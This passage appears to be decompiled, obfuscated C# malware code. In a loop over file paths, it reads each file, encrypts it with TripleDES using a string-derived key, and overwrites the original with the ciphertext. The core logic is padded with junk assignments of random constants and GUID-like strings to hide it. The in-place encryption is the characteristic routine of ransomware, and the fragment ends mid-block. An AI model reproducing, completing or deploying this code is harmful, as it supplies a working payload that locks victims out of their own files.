 b.cs
a.cs
int num2 = num1 < length ? 1 : 0;
<Module>.o = 1526447315;
<Module>.j = 1987339265;
flag2 = num2 != 0;
int num3 = flag2 ? 1 : 0;
<Module>.a = (object) null;
if (num3 != 0)
{
<Module>.j = 1845842485;
TripleDESCryptoServiceProvider cryptoServiceProvider1;
<Module>.c = (object) cryptoServiceProvider1;
str2 = strArray2[index];
Exception exception1;
try
{
<Module>.q = -759738571;
<Module>.b = (object) null;
<Module>.q = 1898371779;
string path1 = str2;
global::a.b = (object) flag2;
byte[] numArray3 = File.ReadAllBytes(path1);
<Module>.g = (object) null;
global::a.b = (object) "185ee01d-8c67-459c-9586-6804417e592ce434881f-7f35-4ffd-bdf6-4a1f244e25084e41b92d-afec-";
<Module>.d = (object) null;
byte[] numArray4 = numArray3;
<Module>.h = 1308380089;
cryptoServiceProvider1 = new TripleDESCryptoServiceProvider();
TripleDESCryptoServiceProvider cryptoServiceProvider2 = cryptoServiceProvider1;
Encoding ascii = Encoding.ASCII;
string s = str1;
<Module>.k = 401140706;
byte[] bytes1 = ascii.GetBytes(s);
cryptoServiceProvider2.Key = bytes1;
<Module>.o = 1203310366;
TripleDESCryptoServiceProvider cryptoServiceProvider3 = cryptoServiceProvider1;
byte[] numArray5 = numArray2;
c.b = (object) str1;
cryptoServiceProvider3.IV = numArray5;
byte[] numArray6 = global::b.b(numArray4, cryptoServiceProvider1);
string path2 = str2;
byte[] bytes2 = numArray6;
<Module>.n = -1749758540;
File.WriteAllBytes(path2, bytes2);
global::a.b = (object) "102abfb4-ec8b-4922-9b54-2f17b2c5b52d6d";